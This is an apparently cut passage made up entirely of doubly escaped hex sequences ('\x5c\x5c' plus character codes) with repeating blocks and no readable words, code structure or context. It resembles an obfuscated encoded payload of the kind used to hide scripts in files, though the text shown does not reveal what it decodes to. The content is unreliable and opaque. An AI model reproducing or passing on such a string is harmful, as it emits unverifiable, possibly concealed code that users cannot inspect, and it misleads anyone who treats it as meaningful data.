4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c